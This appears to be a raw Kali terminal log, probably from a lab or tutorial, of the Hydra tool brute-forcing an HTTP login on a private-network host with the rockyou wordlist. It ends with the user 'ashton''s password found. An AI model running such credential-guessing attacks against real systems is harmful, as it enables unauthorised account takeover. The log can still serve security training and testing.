 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-05 19:55:16
root@Kali:/usr/share/wordlists#